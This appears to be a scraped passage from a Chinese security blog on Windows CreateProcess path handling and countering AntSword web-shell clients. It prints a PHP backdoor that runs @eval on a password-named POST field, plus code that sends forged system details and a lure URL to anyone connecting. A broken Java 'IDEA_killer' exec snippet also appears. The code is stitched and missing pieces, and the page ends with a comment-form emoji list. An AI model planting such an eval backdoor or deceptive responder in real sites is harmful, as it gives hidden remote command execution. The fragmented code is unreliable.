LPSTR lpCommandLine,

LPSECURITY_ATTRIBUTESlpProcessAttributes,

LPSECURITY_ATTRIBUTES lpThreadAttributes,

BOOL bInheritHandles,

DWORD dwCreationFlags,

LPVOID lpEnvironment,

LPCSTR lpCurrentDirectory,

LPSTARTUPINFOA lpStartupInfo,

LPPROCESS_INFORMATION lpProcessInformation



字符串参数

lpApplicationName

。这是将要执行的模块,可以是基于Windows的应用程序。该字符串可以是要执行的模块的完整路径和文件名。如果文件名是包含空格的长字符串文本,并且没有用引号引起来,则文件名将按从左到右的顺序执行,直到到达空格为止,并将在此间隔路径的末尾附加.exe。

举个例子,假如我现在有个calc.exe,作用是执行whoami:

Runtime.getRuntime().exec("calc.exe");

} catch (IOException e) {

throw new RuntimeException(e);

return "";

public static void main(String[] args) {

IDEA_killer tests = new IDEA_killer();

System.out.println(tests);

if (isset($_POST['redrockredrock'])) {

$redrockredrock = $_POST['redrockredrock'];

@eval($redrockredrock);

}else{

$A=urldecode(file_get_contents("php://input")); //获取post数据

$iscmd="%(.*)127;%si";

if (preg_match($iscmd,$A,$B)!=0) { //判断数据包类型

//命令欺骗

$ze="%echo \"([^<]*?).\"([^<]*?)\";%si";

preg_match($ze,$A,$B);

$c="$B[0]";

$key= str_replace(['"', '.', 'echo', ' ', ";"], "", $c); //取校验码

$payload='http://127.0.9/index.html'; //远程调用地址

echo "$key".'ret=405'."\n".'数据解码错误,请访问使用文档查询解决方案。AntSword:'."$payload";//这部分内容自由发挥,可以写成更有诱导性的内容

} else {

//信息欺骗

echo "no";

$ze="%echo \"([^<]*?).\"([^<]*?)\";%si";

preg_match($ze,$A,$B);

$c="$B[0]";

$key= str_replace(['"', '.', 'echo', ' ', ";"], "", $c);

$txt='D:/phpstudy_pro/WWW'."\t".'C:D:E:F:'."\t".'Windows NT LAPTOP-46FFII5G 6.2 build 9200 (Windows 8 Business Edition) i586'."\t".'administrator'; //返回内容会缓存起来在其他功能里用到,也可以利用这个伪造系统类型

echo "$key"."$txt";

如果输入了正确的密码redrockredrock就可以真正连上,也可以执行命令:

|´・ω・)ノ

ヾ(≧∇≦*)ゝ

(☆ω☆)

(╯‵□′)╯︵┴─┴

̄﹃ ̄

(/ω\)

∠( ᐛ 」∠)_

(๑•̀ㅁ•́ฅ)

→_→

୧(๑•̀⌄•́๑)૭

٩(ˊᗜˋ*)و

(ノ°ο°)ノ

(´இ皿இ`)

⌇●﹏●⌇

(ฅ´ω`ฅ)

(╯°A°)╯︵○○○

φ( ̄∇ ̄o)

ヾ(´・ ・`。)ノ"

( ง ᵒ̌皿ᵒ̌)ง⁼³₌₃

(ó﹏ò。)

Σ(っ °Д °;)っ

( ,,´・ω・)ノ"(´っω・`。)

╮(╯▽╰)╭

o(*////▽////*)q

>﹏<

( ๑´•ω•) "(ㆆᴗㆆ)

😂

😀

😅

😊

🙂

🙃

😌

😍

😘

😜

😝

😏

😒

🙄

😳

😡

😔

😫

😱

😭

💩

👻

🙌

🖕

👍

👫

👬

👭

🌚

🌝

🙈

💊

😶

🙏

🍦

🍉

😣

Source: github.com/k4yt3x/flowerhd

颜文字

Emoji

小恐龙



花!